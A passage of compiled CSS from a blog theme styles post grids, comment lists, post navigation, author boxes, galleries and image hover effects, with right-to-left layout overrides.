  margin: 0 0 10px;
}
/* line 490, ../sass/template/_post.scss */
.list-default .date i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-default .date i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 496, ../sass/template/_post.scss */
.post-grid {
  padding: 30px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 #ededed;
  box-shadow: 0 0 5px 0 #ededed;
}
/* line 500, ../sass/template/_post.scss */
.post-grid .meta {
  font-size: 14px;
  color: #888f99;
  margin: 0 0 27px;
}
/* line 501, ../sass/template/_post.scss */
.post-grid .meta i {
  margin-right: 5px;
  font-size: 14px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid .meta i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 505, ../sass/template/_post.scss */
.post-grid .meta > span {
  margin-right: 28px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid .meta > span {
  margin-left: 28px;
  margin-right: inherit;
}
/* line 511, ../sass/template/_post.scss */
.post-grid .meta a {
  color: #888f99;
}
/* line 513, ../sass/template/_post.scss */
.post-grid .meta a:hover, .post-grid .meta a:active {
  color: #2c394c;
}
/* line 518, ../sass/template/_post.scss */
.post-grid .entry-description {
  margin: 0 0 20px;
  color: #2c394c;
}
/* line 522, ../sass/template/_post.scss */
.post-grid .entry-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 10px;
}
/* line 527, ../sass/template/_post.scss */
.post-grid .post-thumbnail {
  display: block;
  position: relative;
  margin: 0 0 20px;
}

/* line 534, ../sass/template/_post.scss */
.post-grid-2 .date {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  padding: 10px 17px;
  background: #fff;
  color: #50595f;
  text-align: center;
  font-family: "Dosis";
}
/* line 543, ../sass/template/_post.scss */
.post-grid-2 .date span {
  display: block;
  font-size: 14px;
  font-weight: 400;
}
/* line 549, ../sass/template/_post.scss */
.post-grid-2 .entry-title {
  font-size: 18px;
  margin: 0 0 3px;
}
/* line 553, ../sass/template/_post.scss */
.post-grid-2 .comment,
.post-grid-2 .categories {
  font-size: 14px;
}
/* line 556, ../sass/template/_post.scss */
.post-grid-2 .comment i,
.post-grid-2 .categories i {
  font-size: 14px;
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid-2 .comment i, .rtl
.post-grid-2 .categories i {
  margin-left: 6px;
  margin-right: inherit;
}
/* line 561, ../sass/template/_post.scss */
.post-grid-2 .comment {
  margin-left: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-grid-2 .comment {
  margin-right: 18px;
  margin-left: inherit;
}
/* line 564, ../sass/template/_post.scss */
.post-grid-2 .entry-description {
  margin: 0 0 15px;
}
/* line 567, ../sass/template/_post.scss */
.post-grid-2 .has-ima {
  position: relative;
}
/* line 569, ../sass/template/_post.scss */
.post-grid-2 .has-ima .top-image {
  position: relative;
}
/* line 571, ../sass/template/_post.scss */
.post-grid-2 .has-ima .top-image .date {
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .post-grid-2 .has-ima .top-image .date {
  right: 20px;
  left: auto;
}
/* line 578, ../sass/template/_post.scss */
.post-grid-2 .has-ima .entry-content {
  padding: 50px 20px 15px;
  background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00FFFFFF', endColorstr='#80000000', GradientType=0);
  background-color: transparent;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 588, ../sass/template/_post.scss */
.post-grid-2 .has-ima .entry-content .comment,
.post-grid-2 .has-ima .entry-content .categories,
.post-grid-2 .has-ima .entry-content .entry-title {
  color: #fff;
}
/* line 592, ../sass/template/_post.scss */
.post-grid-2 .has-ima .entry-content .comment a,
.post-grid-2 .has-ima .entry-content .categories a,
.post-grid-2 .has-ima .entry-content .entry-title a {
  color: #fff;
}
/* line 598, ../sass/template/_post.scss */
.post-grid-2 a.post-thumbnail {
  display: block;
  position: relative;
}
/* line 601, ../sass/template/_post.scss */
.post-grid-2 a.post-thumbnail:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 614, ../sass/template/_post.scss */
.post-grid-2:hover .entry-title a {
  color: #009cff;
}
/* line 617, ../sass/template/_post.scss */
.post-grid-2:hover a.post-thumbnail:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* Post type: By Category */
/* line 623, ../sass/template/_post.scss */
.posts-grid-category {
  overflow: hidden;
}

/* line 626, ../sass/template/_post.scss */
.category-posts {
  position: relative;
}
/* line 628, ../sass/template/_post.scss */
.category-posts::after {
  content: "";
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #e2e2e2;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .category-posts::after {
  left: 0;
  right: auto;
}
/* line 636, ../sass/template/_post.scss */
.category-posts .post {
  border-bottom: 1px solid #e2e2e2;
}
/* line 639, ../sass/template/_post.scss */
.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #009cff;
  font-weight: 400;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 646, ../sass/template/_post.scss */
.category-posts .category-posts-label a {
  color: #fff;
}
/* line 651, ../sass/template/_post.scss */
.category-posts .entry-meta::after {
  display: none;
}
/* line 657, ../sass/template/_post.scss */
.category-posts .posts-more .post:last-child {
  border: 0px;
}
/* line 661, ../sass/template/_post.scss */
.category-posts .posts-more .entry-title {
  font-size: 10px;
}
/* line 663, ../sass/template/_post.scss */
.category-posts .posts-more .entry-title a {
  color: #777777;
}
/* line 665, ../sass/template/_post.scss */
.category-posts .posts-more .entry-title a:hover {
  color: #009cff;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
/* line 676, ../sass/template/_post.scss */
.sharebox {
  margin-bottom: 30px;
}
/* line 678, ../sass/template/_post.scss */
.sharebox .sharebox-title {
  margin: 10px 0;
}

/* line 684, ../sass/template/_post.scss */
.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}
/* line 688, ../sass/template/_post.scss */
.social-networks li:last-child a {
  margin-right: 0;
}
/* line 692, ../sass/template/_post.scss */
.social-networks li a {
  font-size: 14px;
}
/* line 694, ../sass/template/_post.scss */
.social-networks li a:hover {
  color: #009cff;
}

/* line 700, ../sass/template/_post.scss */
.tag-links,
.post-share {
  margin-bottom: 10px;
}
/* line 703, ../sass/template/_post.scss */
.tag-links span i,
.post-share span i {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .tag-links span i, .rtl
.post-share span i {
  margin-left: 5px;
  margin-right: inherit;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
/* line 710, ../sass/template/_post.scss */
.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 714, ../sass/template/_post.scss */
.comment-list .comment-respond {
  margin-top: 30px;
}
/* line 717, ../sass/template/_post.scss */
.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 722, ../sass/template/_post.scss */
.comment-list .children {
  padding-left: 100px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-list .children {
  padding-right: 100px;
  padding-left: inherit;
}
/* line 725, ../sass/template/_post.scss */
.comment-list div.avatar {
  min-width: 90px;
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-list div.avatar {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 729, ../sass/template/_post.scss */
.comment-list .comment-text {
  color: #2c394c;
}
/* line 732, ../sass/template/_post.scss */
.comment-list .comment-author {
  margin: 0 0 10px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-style: italic;
  color: #888f99;
}
/* line 738, ../sass/template/_post.scss */
.comment-list .comment-author strong {
  color: #2c394c;
  font-size: 16px;
  font-weight: 700;
  font-style: normal;
}
/* line 745, ../sass/template/_post.scss */
.comment-list .comment-reply-link {
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-style: normal;
  color: #888f99;
  font-size: 14px;
}
/* line 751, ../sass/template/_post.scss */
.comment-list .comment-reply-link:hover, .comment-list .comment-reply-link:active {
  color: #ffb900;
}
/* line 755, ../sass/template/_post.scss */
.comment-list .comment-edit-link {
  color: #009cff;
  font-weight: 700;
}
/* line 759, ../sass/template/_post.scss */
.comment-list img.avatar {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
/* line 764, ../sass/template/_post.scss */
.comment-list .the-comment {
  padding: 30px 0;
  border-bottom: 1px solid #e2e2e2;
}
/* line 769, ../sass/template/_post.scss */
.comment-list > li:last-child .the-comment {
  padding-bottom: 0;
  border-bottom: 0;
}

/* line 776, ../sass/template/_post.scss */
.commentform .title {
  font-family: "Dosis";
  margin: 0 0 5px;
  font-weight: 700;
  font-size: 24px;
}
/* line 782, ../sass/template/_post.scss */
.commentform .comment-notes {
  display: none;
}

/* line 787, ../sass/template/_post.scss */
.post-navigation a {
  color: #797979;
}
/* line 789, ../sass/template/_post.scss */
.post-navigation a:hover, .post-navigation a:active {
  color: #2c394c;
}
/* line 793, ../sass/template/_post.scss */
.post-navigation .navi {
  display: block;
  float: none;
  width: 100%;
  margin: 0;
  font-family: "Dosis";
  font-size: 14px;
}
/* line 800, ../sass/template/_post.scss */
.post-navigation .navi i {
  font-size: 12px;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .navi i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 805, ../sass/template/_post.scss */
.post-navigation .post-title {
  font-size: 16px;
  font-weight: 600;
  margin: 10px 0 0;
  display: inline-block;
  width: 100%;
}
/* line 813, ../sass/template/_post.scss */
.post-navigation .nav-next .navi i {
  margin-right: 0;
  margin-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-next .navi i {
  margin-left: 0;
  margin-right: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-next .navi i {
  margin-right: 5px;
  margin-left: inherit;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
/* line 823, ../sass/template/_post.scss */
#comments #reply-title {
  margin: 0;
}
/* line 826, ../sass/template/_post.scss */
#comments .comments-title {
  font-size: 24px;
  margin: 0;
}

/* line 831, ../sass/template/_post.scss */
.list-comments {
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  margin: 0 0 40px;
  padding: 35px 40px;
}

/* line 838, ../sass/template/_post.scss */
.post-navigation {
  padding: 30px 0;
  position: relative;
  border-top: 1px solid #e2e2e2;
}
/* line 842, ../sass/template/_post.scss */
.post-navigation .screen-reader-text {
  display: none;
}
/* line 845, ../sass/template/_post.scss */
.post-navigation .nav-links {
  overflow: hidden;
}
/* line 847, ../sass/template/_post.scss */
.post-navigation .nav-links > * {
  width: 40%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > * {
  float: right;
}
/* line 850, ../sass/template/_post.scss */
.post-navigation .nav-links > *.nav-next {
  float: right;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > *.nav-next {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > *.nav-next {
  text-align: left;
}
/* line 855, ../sass/template/_post.scss */
.post-navigation .nav-links .meta-nav {
  display: none;
}

/* line 860, ../sass/template/_post.scss */
.author-info {
  padding: 30px;
  background: #f8f8f8;
  border: 2px solid #e2e2e2;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
/* line 865, ../sass/template/_post.scss */
.author-info .author-title {
  font-size: 20px;
  margin: 0 0 10px;
}
/* line 869, ../sass/template/_post.scss */
.author-info .avatar-img {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .author-info .avatar-img {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 871, ../sass/template/_post.scss */
.author-info .avatar-img .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  max-width: none;
}
/* line 877, ../sass/template/_post.scss */
.author-info .description {
  color: #888f99;
}

/* line 882, ../sass/template/_post.scss */
.related-posts {
  padding: 0;
  margin: 0;
}
/* line 885, ../sass/template/_post.scss */
.related-posts .title {
  font-family: "Dosis";
  margin: 0 0 23px;
  font-weight: 700;
  font-size: 24px;
}
/* line 892, ../sass/template/_post.scss */
.related-posts .post-grid .entry-description,
.related-posts .post-grid .btn-readmore {
  display: none;
}

/* line 898, ../sass/template/_post.scss */
.related-posts-content {
  margin-bottom: 30px;
}
/* line 900, ../sass/template/_post.scss */
.related-posts-content .owl-carousel {
  margin: 0;
}

/* line 904, ../sass/template/_post.scss */
.blog-post-icon {
  display: table;
  color: #fff;
  text-align: center;
  position: absolute;
  top: 0;
  z-index: 1;
  background: #009cff;
  opacity: 0.9;
  filter: alpha(opacity=90);
  left: 0;
  width: 50px;
  height: 50px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .blog-post-icon {
  right: 0;
  left: auto;
}
/* line 915, ../sass/template/_post.scss */
.blog-post-icon .fa {
  display: table-cell;
  vertical-align: middle;
  font-size: 22px;
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
/* line 925, ../sass/template/_post.scss */
.blog-masonry .entry-thumb {
  margin-bottom: 0;
}

/* line 930, ../sass/template/_post.scss */
.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
/* line 934, ../sass/template/_post.scss */
.gallery .gallery-item {
  float: left;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .gallery .gallery-item {
  float: right;
}
/* line 940, ../sass/template/_post.scss */
.gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  max-height: 50%;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.5);
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  padding: 8px 15px;
}
/* line 955, ../sass/template/_post.scss */
.gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 961, ../sass/template/_post.scss */
.gallery.gallery-columns-9 .gallery-item {
  width: 11%;
}
/* line 966, ../sass/template/_post.scss */
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
/* line 971, ../sass/template/_post.scss */
.gallery.gallery-columns-7 .gallery-item {
  width: 14%;
}
/* line 976, ../sass/template/_post.scss */
.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%;
}
/* line 981, ../sass/template/_post.scss */
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
/* line 986, ../sass/template/_post.scss */
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
/* line 991, ../sass/template/_post.scss */
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
/* line 996, ../sass/template/_post.scss */
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
/* line 1001, ../sass/template/_post.scss */
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

/* line 1007, ../sass/template/_post.scss */
.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
/* line 1011, ../sass/template/_post.scss */
.comment-navigation .nav-links > div {
  display: inline-block;
}
/* line 1013, ../sass/template/_post.scss */
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #e2e2e2;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #e2e2e2;
  border-left: inherit;
}

/* line 1023, ../sass/template/_post.scss */
.detail-post .box-shadow {
  background: #fff;
  padding: 20px 30px 30px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}
/* line 1029, ../sass/template/_post.scss */
.detail-post .entry-meta {
  margin-bottom: 20px;
}
/* line 1032, ../sass/template/_post.scss */
.detail-post .info-bottom {
  margin-top: 30px;
}
/* line 1035, ../sass/template/_post.scss */
.detail-post .type-post {
  margin: 0;
}
/* line 1038, ../sass/template/_post.scss */
.detail-post .post-navigation {
  border: none;
}
/* line 1040, ../sass/template/_post.scss */
.detail-post .post-navigation .nav-links {
  text-align: inherit;
}
/* line 1044, ../sass/template/_post.scss */
.detail-post .tag-social {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #e2e2e2;
}
/* line 1050, ../sass/template/_post.scss */
.detail-post .entry-content-detail .top-info {
  text-align: center;
  padding: 30px 0;
}
/* line 1054, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 10px;
}
/* line 1059, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta {
  font-size: 14px;
}
/* line 1062, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta > span + span {
  margin-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .entry-content-detail .meta > span + span {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 1066, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta a {
  color: #888f99;
}
/* line 1068, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta a:hover, .detail-post .entry-content-detail .meta a:active {
  color: #009cff;
}
/* line 1072, ../sass/template/_post.scss */
.detail-post .entry-content-detail .meta i {
  font-size: 14px;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .entry-content-detail .meta i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1078, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > strong {
  display: none;
}
/* line 1081, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  background: #f8f8f8;
  padding: 7px 15px;
  color: #2c394c;
  border: 2px solid #e2e2e2;
}
/* line 1089, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > a + a {
  margin-left: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .entry-content-detail .entry-tags-list > a + a {
  margin-right: 10px;
  margin-left: inherit;
}
/* line 1092, ../sass/template/_post.scss */
.detail-post .entry-content-detail .entry-tags-list > a:hover, .detail-post .entry-content-detail .entry-tags-list > a:active {
  color: #fff;
  background: #ffb900;
  border-color: #ffb900;
}
/* line 1100, ../sass/template/_post.scss */
.detail-post .apus-social-share {
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .apus-social-share {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 1105, ../sass/template/_post.scss */
.detail-post .apus-social-share a {
  font-size: 16px;
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .detail-post .apus-social-share a {
  margin-left: 15px;
  margin-right: inherit;
}

/* 8. effect */
/* line 2, ../sass/template/_theme-effect.scss */
.effect-1 {
  position: relative;
}
/* line 4, ../sass/template/_theme-effect.scss */
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
/* line 16, ../sass/template/_theme-effect.scss */
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #009cff;
}

/* line 22, ../sass/template/_theme-effect.scss */
.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 26, ../sass/template/_theme-effect.scss */
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
/* line 34, ../sass/template/_theme-effect.scss */
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

/* line 41, ../sass/template/_theme-effect.scss */
.filter-grayscale, .widget .widget_sp_image-image-link img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 43, ../sass/template/_theme-effect.scss */
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

/* line 49, ../sass/template/_theme-effect.scss */
.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
/* line 51, ../sass/template/_theme-effect.scss */
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

/* line 57, ../sass/template/_theme-effect.scss */
.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 59, ../sass/template/_theme-effect.scss */
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

/* line 69, ../sass/template/_theme-effect.scss */
.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
/* line 73, ../sass/template/_theme-effect.scss */
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* line 80, ../sass/template/_theme-effect.scss */
.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
/* line 91, ../sass/template/_theme-effect.scss */
.image-overlay-1:after {
  top: -100%;
}
/* line 94, ../sass/template/_theme-effect.scss */
.image-overlay-1:before {
  bottom: -100%;
}
/* line 98, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 102, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 111, ../sass/template/_theme-effect.scss */
.image-plus-1 {
  position: relative;
}
/* line 113, ../sass/template/_theme-effect.scss */
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
/* line 127, ../sass/template/_theme-effect.scss */
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 135, ../sass/template/_theme-effect.scss */
.image-plus-2 {
  position: relative;
}
/* line 137, ../sass/template/_theme-effect.scss */
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
/* line 151, ../sass/template/_theme-effect.scss */
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

/* line 159, ../sass/template/_theme-effect.scss */
.image-plus-3 {
  position: relative;
}
/* line 161, ../sass/template/_theme-effect.scss */
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
/* line 175, ../sass/template/_theme-effect.scss */
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

/* line 184, ../sass/template/_theme-effect.scss */
.icon-effect-1 {
  position: relative;
}
/* line 186, ../sass/template/_theme-effect.scss */
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
/* line 196, ../sass/template/_theme-effect.scss */
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
